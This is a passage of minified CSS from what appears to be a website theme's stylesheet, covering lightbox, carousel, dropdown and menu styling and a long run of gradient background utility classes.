.fancybox-content{position:absolute;top:0;left:0;bottom:0;right:0}.u-fancybox-theme .fancybox-slide--iframe .fancybox-content{position:static}.u-fancybox-theme.fancybox-show-thumbs .fancybox-content{right:220px}.u-fancybox-theme .fancybox-button,.u-fancybox-theme .fancybox-arrow{font-size:1.42857rem;line-height:2.92857rem;width:3.14286rem;height:3.14286rem;text-align:center;background-color:transparent;color:#fff;outline:none;opacity:.8;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.u-fancybox-theme .fancybox-button::before,.u-fancybox-theme .fancybox-arrow::before{font-family:"hs-icons";position:static;opacity:1;background-color:transparent;border:none;-webkit-box-shadow:none;box-shadow:none;-webkit-transform:none;-ms-transform:none;transform:none;width:auto;height:auto}.u-fancybox-theme .fancybox-button::after,.u-fancybox-theme .fancybox-arrow::after{display:none}.u-fancybox-theme .fancybox-button:hover,.u-fancybox-theme .fancybox-button:focus,.u-fancybox-theme .fancybox-arrow:hover,.u-fancybox-theme .fancybox-arrow:focus{opacity:1}.u-fancybox-theme .fancybox-button{display:inline-block}.u-fancybox-theme .fancybox-button--close::before{content:"\e904"}.u-fancybox-theme .fancybox-button--play::before{content:"\e90c"}.u-fancybox-theme .fancybox-button--fullscreen::before{content:"\e909"}.u-fancybox-theme .fancybox-button--thumbs::before{content:"\e906"}.u-fancybox-theme .fancybox-arrow--left,.u-fancybox-theme .fancybox-arrow--right{margin-top:-1.57143rem;position:absolute;top:50%;z-index:100000;display:none}.u-fancybox-theme.fancybox-show-nav .fancybox-arrow--left,.u-fancybox-theme.fancybox-show-nav .fancybox-arrow--right{display:block}.u-fancybox-theme .fancybox-arrow--left::before,.u-fancybox-theme .fancybox-arrow--right::before{content:"\e902"}.u-fancybox-theme .fancybox-arrow--left{left:1.42857rem}.u-fancybox-theme .fancybox-arrow--right{right:1.42857rem}.u-fancybox-theme .fancybox-toolbar{top:1.42857rem;right:1.42857rem;margin-left:-.35714rem;margin-right:-.35714rem}.u-fancybox-theme .fancybox-toolbar .fancybox-button{margin-left:.35714rem;margin-right:.35714rem}.u-fancybox-theme .fancybox-thumbs{background-color:#000}.u-fancybox-theme .fancybox-thumbs > ul > li{border-color:#000}.u-fancybox-theme .fancybox-thumbs > ul > li::before{border-color:#111}.fancybox-controls--canzoomIn .fancybox-placeholder,.fancybox-controls--canzoomOut .fancybox-placeholder{cursor:inherit}.fancybox-slide.has-animation{display:block}.fancybox-is-sliding .fancybox-slide.has-animation,.fancybox-slide--current.has-animation,.fancybox-slide--next.has-animation,.fancybox-slide--previous.has-animation{display:none}.fancybox-is-sliding .fancybox-slide.has-animation.animated,.fancybox-slide--current.has-animation.animated,.fancybox-slide--next.has-animation.animated,.fancybox-slide--previous.has-animation.animated{display:block}.hamburger{padding:10px}.hamburger-box{width:37px;height:25px}.hamburger-inner{margin-top:1px}.hamburger-inner,.hamburger-inner::after,.hamburger-inner::before{width:100%;height:1px;border-radius:0}.u-header__section--light .hamburger-inner,.u-header__section--light .hamburger-inner::after,.u-header__section--light .hamburger-inner::before{background:#555}.u-header__section--dark .hamburger-inner,.u-header__section--dark .hamburger-inner::after,.u-header__section--dark .hamburger-inner::before{background:#fff}.hs-has-mega-menu:not(.hs-mega-menu-opened) *,.hs-has-sub-menu:not(.hs-sub-menu-opened) *{-webkit-transition:none!important;-o-transition:none!important;transition:none!important}.hs-has-mega-menu:not(.hs-mega-menu-opened) ::before,.hs-has-mega-menu:not(.hs-mega-menu-opened) ::after,.hs-has-sub-menu:not(.hs-sub-menu-opened) ::before,.hs-has-sub-menu:not(.hs-sub-menu-opened) ::after{-webkit-transition:none!important;-o-transition:none!important;transition:none!important}[class^="et-"]{line-height:1.1}.material-icons{position:relative;top:.14286rem}.u-btn-floating .material-icons,.u-chip .material-icons{top:0}.jFiler-jProgressBar{height:auto;margin-top:0}.jFiler-item-thumb-image img{max-width:100%}.ui-autocomplete{max-height:200px;overflow-y:auto;overflow-x:hidden;padding-bottom:1px;z-index:991}.ui-autocomplete .left{float:left}.ui-autocomplete .right{float:right}.ui-autocomplete .ui-menu-item{padding:0}.ui-autocomplete .ui-menu-item-wrapper{display:block;color:inherit;background-color:transparent;border-color:transparent;padding:7px 15px}.ui-autocomplete .ui-menu-item-wrapper.ui-state-active,.ui-autocomplete .ui-menu-item-wrapper:hover{color:#fff;background-color:#111;text-decoration:none}.ui-autocomplete .ui-menu-item:hover{color:#fff;background-color:#111}.ui-autocomplete .ui-menu-item:hover .ui-menu-item-wrapper{background-color:transparent;border-color:transparent}.ui-autocomplete-category{padding:5px 15px;margin:0;font-weight:700}.jvectormap-container{width:100%;height:100%}.point{width:21px;height:21px;border-radius:50%;background:rgba(0,0,0,0.5)}.point::before,.point::after{content:"";display:block;border-radius:50%;position:absolute}.point::before{top:5px;left:5px;width:11px;height:11px;background:#111}.point::after{top:8px;left:8px;width:5px;height:5px;background:rgba(0,0,0,0.5)}.mwp-wrap{-webkit-box-shadow:0 1px 9px -1px;box-shadow:0 1px 9px -1px;left:-82px;bottom:35px!important}.mwp-wrap::after{content:"";position:absolute;top:99%;left:50%;margin-left:-7px;width:0;height:0;border-width:14px 14px 0;border-style:solid;border-color:#111 transparent transparent}.embed-responsive .plyr--video{position:absolute;top:0;left:0;width:100%;height:100%}.plyr--full-ui input[type=range]{color:#111}pre[class*="language-"]{position:relative;margin:0}pre[class*="language-"] .toolbar{position:absolute;top:-1px;right:-1px}pre[class*="language-"] .toolbar-item a{display:block;z-index:10;padding:5px 8px;font-size:12px;color:#111;cursor:pointer;background-color:#fff;border:1px solid #bbb;border-radius:0 0 0 4px}.select2-container .select2-selection--single{height:2.5rem}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:normal;padding:.5rem .75rem}.select2-container--default .select2-selection--single .select2-selection__arrow{top:50%;line-height:26px;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.select2-container--default .select2-selection--single .select2-selection__arrow b{position:static;top:auto;left:auto;width:auto;height:auto;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;vertical-align:middle;border:none;margin-top:0;margin-left:0}.select2-container--default .select2-selection--single .select2-selection__arrow b::before{content:"\f0dc"}.g-rounded-0 + .select2-container--default .select2-selection--single{border-radius:0}.select2-results__option{position:relative}.select2-results__option img:first-child{margin-right:10px}.select2-results__option img:last-child{margin-left:10px}.select2-results__option:hover .u-option-icons--v1{opacity:1}.u-select-v1{position:relative}.select2-container--default .u-select-v1{height:auto;border-radius:0}.select2-container--default .u-select-v1 .select2-selection__rendered{padding:0}.select2-container--default .u-select-v1 .select2-selection__arrow{line-height:22px}.select2-container--default .u-select-v1:focus{outline:0 none}.slick-transform-off .slick-track{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}.slick-slide:focus{outline:0 none}[data-lazy]{opacity:0;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.4s;-o-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in}.js-carousel{background:url(../img/preloaders/preloader-black.svg) no-repeat 50% 50%}.js-carousel .js-next,.js-carousel .js-prev{opacity:0}.js-carousel.slick-initialized{background:none}.js-carousel.slick-initialized .js-slide,.js-carousel.slick-initialized .js-thumb{visibility:visible;height:auto;overflow:visible}.js-carousel.slick-initialized .js-next,.js-carousel.slick-initialized .js-prev{opacity:1}.js-slide,.js-thumb{height:0;visibility:hidden;overflow:hidden}.js-slide:first-child,.js-thumb:first-child{height:auto}.slick-vertical .slick-slide{border:none}.slick-active .g-brd-primary--before--active::before{border-color:#111!important}.slick-active .g-brd-primary--active{border-color:#111!important}.js-pagination .g-brd-primary--before--hover:hover::before{border-color:#111!important}.slick-active .g-brd-3--before--active::before{border-width:3px!important}.g-parent.slick-current .u-shadow-v24--active{-webkit-box-shadow:0 15px 20px 0 rgba(0,0,0,0.06);box-shadow:0 15px 20px 0 rgba(0,0,0,0.06)}.slick-active .u-dot-line-v1__inner::before,.slick-active .u-dot-line-v1-2__inner::before{width:100%;height:100%}.slick-active .u-dot-line-v2__inner::before,.slick-active .u-dot-line-v2-2__inner::before{width:100%;height:100%}.u-has-sidebar-navigation .custombox-content,.u-has-sidebar-navigation .custombox-overlay{left:0;right:0}.js-carousel_single-item{max-width:100%;position:relative}.js-next,.js-prev,.js-thumb{cursor:pointer}.js-next,.js-prev{z-index:10}.js-thumb img{display:inline-block}.js-carousel_single-item-thumbs5__thumbs .js-thumb{opacity:.3;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in}.js-carousel_single-item-thumbs5__thumbs .slick-center{opacity:1}.js-carousel_single-item-thumbs5--v2__thumbs .js-thumb{opacity:.4;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in}.js-carousel_single-item-thumbs5--v2__thumbs .slick-center{opacity:1}.js-carousel_single-item-thumbs5--v3__thumbs .js-thumb{opacity:.4;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in}.js-carousel_single-item-thumbs5--v3__thumbs .slick-center{opacity:1}.u-pagi-control--v2{display:block;width:12px;height:12px;margin:0 3px;border-radius:50%;background-color:#ddd;opacity:.3;cursor:pointer}.slick-active .u-pagi-control-red{background-color:red}.slick-active .u-pagi-control-grey{opacity:1}.u-carousel--v3 .js-prev,.u-carousel--v3 .js-next{top:50%;opacity:0;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in}.u-carousel--v3 .g-height-40.js-prev,.u-carousel--v3 .g-height-40.js-next{margin-top:-20px;left:50%}.u-carousel--v3 .g-height-40.js-prev{margin-left:-99px}.u-carousel--v3 .g-height-40.js-next{margin-left:65px}.u-carousel--v3:hover .js-prev,.u-carousel--v3:hover .js-next{opacity:1}.u-carousel--v4{margin-left:-15px;margin-right:-15px}.u-carousel--v4 .js-prev,.u-carousel--v4 .js-next{top:50%;opacity:0;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.4s;-o-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;transition-timing-function:ease-in}.u-carousel--v4 .g-height-40.js-prev,.u-carousel--v4 .g-height-40.js-next{margin-top:-20px;left:50%}.u-carousel--v4 .g-height-40.js-prev{margin-left:-160px}.u-carousel--v4 .g-height-40.js-next{margin-left:125px}.u-carousel--v4:hover .js-prev,.u-carousel--v4:hover .js-next{opacity:1}.u-filter-v1 > li:not(:last-child)::after{content:"|";font-size:.71429rem;margin:0 7px 0 14px;position:relative;top:-2px;line-height:inherit;display:inline-block;vertical-align:middle;color:#ddd}.u-filter-v1 > li:hover,.u-filter-v1 [class*="active"]{color:#111}.u-carousel-v10 .slick-dots{position:absolute;bottom:30px;left:0;width:auto;visibility:hidden;margin:0;padding:0}.u-carousel-v10 .slick-dots li{display:block;margin-bottom:5px}.u-carousel-v10 .slick-dots button{width:15px;height:15px;border-radius:50%;color:transparent;background:#ccc;border:none;outline:none}.u-carousel-v10 .slick-dots .slick-active button{background:#111}.u-carousel-v10-nav{margin-top:-135px}.u-carousel-v10-nav .js-slide{position:relative;cursor:pointer;height:100%}.u-carousel-v10-nav .js-slide:after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,0.2);-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.u-carousel-v10-nav .js-slide.slick-current::after{opacity:0}@media only screen and (max-width: 991px){.u-carousel-v10 .slick-dots{visibility:visible}.u-carousel-v10-nav{display:none}}.IE .g-color-cyan-gradient-opacity-v1,.IE .g-color-blue-gradient-opacity-v1{background:transparent;-webkit-text-fill-color:initial}.IE .g-color-cyan-gradient-opacity-v1{color:#00bed6}.IE .g-color-blue-gradient-opacity-v1{color:#8654da}.IE .form-control:-ms-input-placeholder{opacity:1}.u-icons-demo__item{border:solid 1px #eee;margin:0 -1px -1px 0;padding:20px 15px}.u-icons-demo-item__value,.u-icons-demo-item__value:focus{width:100%;text-align:center;border:none;outline:none}.g-word-break{word-wrap:break-word}.g-pull-50x-up{-webkit-transform:translateY(-51%);-ms-transform:translateY(-51%);transform:translateY(-51%)}.g-pull-50x-bottom{-webkit-transform:translateY(51%);-ms-transform:translateY(51%);transform:translateY(51%)}.g-pull-50x-left{-webkit-transform:translateX(-51%);-ms-transform:translateX(-51%);transform:translateX(-51%)}.g-pull-50x-right{-webkit-transform:translateX(51%);-ms-transform:translateX(51%);transform:translateX(51%)}.g-bg-attachment-fixed{background-attachment:fixed}.g-bg-gray-light-gradient-v1--after::after{background:-webkit-gradient(linear,left top,left bottom,from(rgba(247,247,247,0.5)),to(#f7f7f7));background:-webkit-linear-gradient(top,rgba(247,247,247,0.5),#f7f7f7);background:-o-linear-gradient(top,rgba(247,247,247,0.5),#f7f7f7);background:linear-gradient(to bottom,rgba(247,247,247,0.5),#f7f7f7)}.g-bg-white-gradient-v1--after::after{background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0.5)),to(rgba(255,255,255,0.9)));background:-webkit-linear-gradient(top,rgba(255,255,255,0.5),rgba(255,255,255,0.9));background:-o-linear-gradient(top,rgba(255,255,255,0.5),rgba(255,255,255,0.9));background:linear-gradient(to bottom,rgba(255,255,255,0.5),rgba(255,255,255,0.9))}.g-bg-gray-lineargradient{background-repeat:repeat-x;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#dbdbdb));background-image:-webkit-linear-gradient(top,#fff,#dbdbdb);background-image:-o-linear-gradient(top,#fff,#dbdbdb);background-image:linear-gradient(180deg,#fff,#dbdbdb)}.g-bg-bluepink-lineargradient{background-repeat:repeat-x;background-image:-webkit-linear-gradient(40deg,#2b7cb6,#f62d51);background-image:-o-linear-gradient(40deg,#2b7cb6,#f62d51);background-image:linear-gradient(50deg,#2b7cb6,#f62d51)}.g-bg-blue-lineargradient{background-repeat:repeat-x;background-image:-webkit-gradient(linear,left bottom,left top,from(#73bec7),to(#4e66b0));background-image:-webkit-linear-gradient(bottom,#73bec7,#4e66b0);background-image:-o-linear-gradient(bottom,#73bec7,#4e66b0);background-image:linear-gradient(0deg,#73bec7,#4e66b0)}.g-bg-blue-lineargradient-v2{background-repeat:repeat-x;background-image:-webkit-linear-gradient(225deg,#429edc,#00629e);background-image:-o-linear-gradient(225deg,#429edc,#00629e);background-image:linear-gradient(225deg,#429edc,#00629e)}.g-bg-blue-lineargradient-v3{background-repeat:repeat-x;background-image:-webkit-linear-gradient(225deg,#3266a2,#98cfbf);background-image:-o-linear-gradient(225deg,#3266a2,#98cfbf);background-image:linear-gradient(225deg,#3266a2,#98cfbf)}.g-bg-blue-lineargradient-v4{background-repeat:repeat-x;background-image:-webkit-linear-gradient(225deg,#5b85df,#3ec2e3);background-image:-o-linear-gradient(225deg,#5b85df,#3ec2e3);background-image:linear-gradient(225deg,#5b85df,#3ec2e3)}.g-bg-blue-lineargradient-v5{background-repeat:repeat-x;background-image:-webkit-linear-gradient(225deg,#0050c2,#5180fa);background-image:-o-linear-gradient(225deg,#0050c2,#5180fa);background-image:linear-gradient(225deg,#0050c2,#5180fa)}.g-bg-orange-lineargradient{background-repeat:repeat-x;background-image:-webkit-linear-gradient(225deg,#be1715,#ed6d0f);background-image:-o-linear-gradient(225deg,#be1715,#ed6d0f);background-image:linear-gradient(225deg,#be1715,#ed6d0f)}.g-bg-orange-lineargradient-v2{background-repeat:repeat-x;background-image:-webkit-linear-gradient(225deg,#f5cd21,#c22821);background-image:-o-linear-gradient(225deg,#f5cd21,#c22821);background-image:linear-gradient(225deg,#f5cd21,#c22821)}.g-bg-yellow-lineargradient{background-repeat:repeat-x;background-image:-webkit-linear-gradient(225deg,#f59b00,#f5d400);background-image:-o-linear-gradient(225deg,#f59b00,#f5d400);background-image:linear-gradient(225deg,#f59b00,#f5d400)}.g-bg-darkpurple-lineargradient{background-repeat:repeat-x;background-image:-webkit-linear-gradient(225deg,#0b011d,#330c3c);background-image:-o-linear-gradient(225deg,#0b011d,#330c3c);background-image:linear-gradient(225deg,#0b011d,#330c3c)}.g-bg-bluegray-lineargradient{background-repeat:repeat-x;background-image:-webkit-linear-gradient(225deg,#1d253c,#3e4757);background-image:-o-linear-gradient(225deg,#1d253c,#3e4757);background-image:linear-gradient(225deg,#1d253c,#3e4757)}.g-bg-pink-lineargradient{background-repeat:repeat-x;background-image:-webkit-linear-gradient(225deg,#b6003b,#ed1261);background-image:-o-linear-gradient(225deg,#b6003b,#ed1261);background-image:linear-gradient(225deg,#b6003b,#ed1261)}.g-bg-pink-lineargradient-v2{background-image:-webkit-gradient(linear,left bottom,right top,color-stop(10%,#fc7279),color-stop(65%,#ff7b9c),color-stop(125%,#ffc019));background-image:-webkit-linear-gradient(left bottom,#fc7279 10%,#ff7b9c 65%,#ffc019 125%);background-image:-o-linear-gradient(left bottom,#fc7279 10%,#ff7b9c 65%,#ffc019 125%);background-image:linear-gradient(to right top,#fc7279 10%,#ff7b9c 65%,#ffc019 125%);background-repeat:no-repeat}.g-bg-red-lineargradient{background-repeat:repeat-x;background-image:-webkit-linear-gradient(225deg,#d70417,#9f041b);background-image:-o-linear-gradient(225deg,#d70417,#9f041b);background-image:linear-gradient(225deg,#d70417,#9f041b)}.g-bg-black-gradient-opacity-v1,.g-bg-black-gradient-opacity-v1--after::after{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.9)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%);background-image:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%);background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%);background-repeat:repeat-x}.g-bg-green-gradient-opacity-v1,.g-bg-green-gradient-opacity-v1--after::after{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(51,152,220,0.5)),to(rgba(114,192,44,0.8)));background-image:-webkit-linear-gradient(top,rgba(51,152,220,0.5) 0%,rgba(114,192,44,0.8) 100%);background-image:-o-linear-gradient(top,rgba(51,152,220,0.5) 0%,rgba(114,192,44,0.8) 100%);background-image:linear-gradient(to bottom,rgba(51,152,220,0.5) 0%,rgba(114,192,44,0.8) 100%);background-repeat:repeat-x}.g-bg-purple-gradient-opacity-v1,.g-bg-purple-gradient-opacity-v1--after::after{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(17,17,17,0.5)),to(rgba(154,105,203,0.8)));background-image:-webkit-linear-gradient(top,rgba(17,17,17,0.5) 0%,rgba(154,105,203,0.8) 100%);background-image:-o-linear-gradient(top,rgba(17,17,17,0.5) 0%,rgba(154,105,203,0.8) 100%);background-image:linear-gradient(to bottom,rgba(17,17,17,0.5) 0%,rgba(154,105,203,0.8) 100%);background-repeat:repeat-x}.g-bg-pink-gradient-opacity-v1,.g-bg-pink-gradient-opacity-v1--after::after{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(17,17,17,0.5)),to(rgba(232,28,98,0.8)));background-image:-webkit-linear-gradient(top,rgba(17,17,17,0.5) 0%,rgba(232,28,98,0.8) 100%);background-image:-o-linear-gradient(top,rgba(17,17,17,0.5) 0%,rgba(232,28,98,0.8) 100%);background-image:linear-gradient(to bottom,rgba(17,17,17,0.5) 0%,rgba(232,28,98,0.8) 100%);background-repeat:repeat-x}.g-bg-cyan-gradient-opacity-v1,.g-bg-cyan-gradient-opacity-v1--after::after{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,153,0.5)),to(rgba(0,190,214,0.6)));background-image:-webkit-linear-gradient(top,rgba(0,0,153,0.5) 0%,rgba(0,190,214,0.6) 100%);background-image:-o-linear-gradient(top,rgba(0,0,153,0.5) 0%,rgba(0,190,214,0.6) 100%);background-image:linear-gradient(to bottom,rgba(0,0,153,0.5) 0%,rgba(0,190,214,0.6) 100%);background-repeat:repeat-x}.g-bg-purple-gradient-opacity-v1,.g-bg-purple-gradient-opacity-v1--after::after{background-repeat:repeat-x;background-image:-webkit-linear-gradient(300deg,#b7ebf6,rgba(228,97,210,0.7));background-image:-o-linear-gradient(300deg,#b7ebf6,rgba(228,97,210,0.7));background-image:linear-gradient(150deg,#b7ebf6,rgba(228,97,210,0.7))}.g-bg-primary-gradient-opacity-v1,.g-bg-primary-gradient-opacity-v1--after::after{background-repeat:repeat-x;background-image:-webkit-linear-gradient(300deg,#111,rgba(0,0,0,0.1));background-image:-o-linear-gradient(300deg,#111,rgba(0,0,0,0.1));background-image:linear-gradient(150deg,#111,rgba(0,0,0,0.1))}.g-bg-gray-gradient-opacity-v1,.g-bg-gray-gradient-opacity-v1--after::after{background-image:-webkit-gradient(linear,left bottom,left top,from(#f7f7f7),to(white));background-image:-webkit-linear-gradient(bottom,#f7f7f7 0%,white 100%);background-image:-o-linear-gradient(bottom,#f7f7f7 0%,white 100%);background-image:linear-gradient(to top,#f7f7f7 0%,white 100%);background-repeat:repeat-x}.g-bg-white-gradient-opacity-v1,.g-bg-white-gradient-opacity-v1--after::after{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,0.7)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%);background-image:-o-linear-gradient(bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%);background-image:linear-gradient(to top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%);background-repeat:repeat-x}.g-bg-white-gradient-opacity-v2,.g-bg-white-gradient-opacity-v2--after::after{background-image:-webkit-gradient(linear,left bottom,left top,from(black),to(rgba(0,0,0,0.1)));background-image:-webkit-linear-gradient(bottom,black 0%,rgba(0,0,0,0.1) 100%);background-image:-o-linear-gradient(bottom,black 0%,rgba(0,0,0,0.1) 100%);background-image:linear-gradient(to top,black 0%,rgba(0,0,0,0.1) 100%);background-repeat:repeat-x}.g-bg-white-gradient-opacity-v3,.g-bg-white-gradient-opacity-v3--after::after{background-image:-webkit-gradient(linear,right top,left top,color-stop(30%,white),to(rgba(255,255,255,0.3)));background-image:-webkit-linear-gradient(right,white 30%,rgba(255,255,255,0.3) 100%);background-image:-o-linear-gradient(right,white 30%,rgba(255,255,255,0.3) 100%);background-image:linear-gradient(to left,white 30%,rgba(255,255,255,0.3) 100%);background-repeat:repeat-x}.g-bg-white-gradient-opacity-v4,.g-bg-white-gradient-opacity-v4--after::after{background-image:-webkit-gradient(linear,left top,right top,color-stop(30%,white),to(rgba(255,255,255,0.3)));background-image:-webkit-linear-gradient(left,white 30%,rgba(255,255,255,0.3) 100%);background-image:-o-linear-gradient(left,white 30%,rgba(255,255,255,0.3) 100%);background-image:linear-gradient(to right,white 30%,rgba(255,255,255,0.3) 100%);background-repeat:repeat-x}.g-bg-white-gradient-opacity-v5,.g-bg-white-gradient-opacity-v5--after::after{background-image:-webkit-gradient(linear,left top,right top,color-stop(47%,white),color-stop(75%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,white 47%,rgba(255,255,255,0) 75%);background-image:-o-linear-gradient(left,white 47%,rgba(255,255,255,0) 75%);background-image:linear-gradient(to right,white 47%,rgba(255,255,255,0) 75%);background-repeat:repeat-x}.g-bg-bluegray-gradient-opacity-v1,.g-bg-bluegray-gradient-opacity-v1--after::after{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(88,95,105,0.2)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(88,95,105,0.2) 0%,rgba(0,0,0,0) 100%);background-image:-o-linear-gradient(bottom,rgba(88,95,105,0.2) 0%,rgba(0,0,0,0) 100%);background-image:linear-gradient(to top,rgba(88,95,105,0.2) 0%,rgba(0,0,0,0) 100%);background-repeat:repeat-x}.g-bg-bluegray-gradient-opacity-v2,.g-bg-bluegray-gradient-opacity-v2--after::after{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(88,95,105,0.3)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(88,95,105,0.3) 0%,rgba(0,0,0,0) 100%);background-image:-o-linear-gradient(bottom,rgba(88,95,105,0.3) 0%,rgba(0,0,0,0) 100%);background-image:linear-gradient(to top,rgba(88,95,105,0.3) 0%,rgba(0,0,0,0) 100%);background-repeat:repeat-x}.g-bg-bluegray-gradient-opacity-v3,.g-bg-bluegray-gradient-opacity-v3--after::after{background-repeat:repeat-x;background-image:-webkit-linear-gradient(300deg,rgba(107,125,224,0.85),#2a2734);background-image:-o-linear-gradient(300deg,rgba(107,125,224,0.85),#2a2734);background-image:linear-gradient(150deg,rgba(107,125,224,0.85),#2a2734)}.g-bg-secondary-gradient-v1,.g-bg-secondary-gradient-v1--after::after{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(250,250,250,0)),to(#fafafa));background-image:-webkit-linear-gradient(bottom,rgba(250,250,250,0) 0%,#fafafa 100%);background-image:-o-linear-gradient(bottom,rgba(250,250,250,0) 0%,#fafafa 100%);background-image:linear-gradient(to top,rgba(250,250,250,0) 0%,#fafafa 100%);background-repeat:repeat-x}.g-bg-secondary-gradient-v2,.g-bg-secondary-gradient-v2--after::after{background-image:-webkit-gradient(linear,left bottom,left top,from(#fafafa),to(rgba(250,250,250,0)));background-image:-webkit-linear-gradient(bottom,#fafafa 0%,rgba(250,250,250,0) 100%);background-image:-o-linear-gradient(bottom,#fafafa 0%,rgba(250,250,250,0) 100%);background-image:linear-gradient(to top,#fafafa 0%,rgba(250,250,250,0) 100%);background-repeat:repeat-x}.g-bg-lightblue-radialgradient-ellipse{background-image:-webkit-radial-gradient(ellipse farthest-corner at 50% 50%,#fff 22%,#d6e2ee);background-image:-o-radial-gradient(ellipse farthest-corner at 50% 50%,#fff 22%,#d6e2ee);background-image:radial-gradient(ellipse farthest-corner at 50% 50%,#fff 22%,#d6e2ee);background-repeat:no-repeat}.g-bg-gray-radialgradient-ellipse{background-image:-webkit-radial-gradient(ellipse farthest-corner at 50% 50%,#dbdbdb 22%,#bbb);background-image:-o-radial-gradient(ellipse farthest-corner at 50% 50%,#dbdbdb 22%,#bbb);background-image:radial-gradient(ellipse farthest-corner at 50% 50%,#dbdbdb 22%,#bbb);background-repeat:no-repeat}.g-bg-graylight-radialgradient-ellipse{background-image:-webkit-radial-gradient(ellipse farthest-corner at 50% 50%,#fff 25%,#eee);background-image:-o-radial-gradient(ellipse farthest-corner at 50% 50%,#fff 25%,#eee);background-image:radial-gradient(ellipse farthest-corner at 50% 50%,#fff 25%,#eee);background-repeat:no-repeat}.g-bg-lightblue-radialgradient-circle{background-image:-webkit-radial-gradient(circle farthest-corner at 75% 95%,#fff,#d6e2ee);background-image:-o-radial-gradient(circle farthest-corner at 75% 95%,#fff,#d6e2ee);background-image:radial-gradient(circle farthest-corner at 75% 95%,#fff,#d6e2ee);background-repeat:no-repeat}.g-bg-blue-radialgradient-circle{background-image:-webkit-radial-gradient(circle farthest-side at 50% 50%,#2294d7,#275296);background-image:-o-radial-gradient(circle farthest-side at 50% 50%,#2294d7,#275296);background-image:radial-gradient(circle farthest-side at 50% 50%,#2294d7,#275296);background-repeat:no-repeat}.g-bg-darkgray-radialgradient-circle{background-image:-webkit-radial-gradient(circle farthest-side at 110% 0,#596070,#31353e);background-image:-o-radial-gradient(circle farthest-side at 110% 0,#596070,#31353e);background-image:radial-gradient(circle farthest-side at 110% 0,#596070,#31353e);background-repeat:no-repeat}.g-bg-blue-radialgradient-circle-endless{background-image:-webkit-repeating-radial-gradient(circle at 50% 50%,#b9ecfe,#b9ecfe 10px,#82ddff 10px,#82ddff 20px);background-image:-o-repeating-radial-gradient(circle at 50% 50%,#b9ecfe,#b9ecfe 10px,#82ddff 10px,#82ddff 20px);background-image:repeating-radial-gradient(circle at 50% 50%,#b9ecfe,#b9ecfe 10px,#82ddff 10px,#82ddff 20px)}.g-bg-gray-verticalstripes-endless{background:-webkit-repeating-linear-gradient(top,#fff,#fff 5px,#eee 5px,#eee 10px);background:-o-repeating-linear-gradient(top,#fff,#fff 5px,#eee 5px,#eee 10px);background:repeating-linear-gradient(to bottom,#fff,#fff 5px,#eee 5px,#eee 10px)}.g-bg-main{background-color:#fff!important}.g-bg-secondary{background-color:#fafafa!important}.g-bg-primary{background-color:#111!important}.g-bg-primary--hover:hover{background-color:#111!important}.u-block-hover:hover .g-bg-primary--hover{background-color:#111}.g-parent:hover .g-bg-primary--parent-hover{background-color:#111!important}.g-bg-primary--active.active,.active .g-bg-primary--active{background-color:#111!important}.g-parent.active 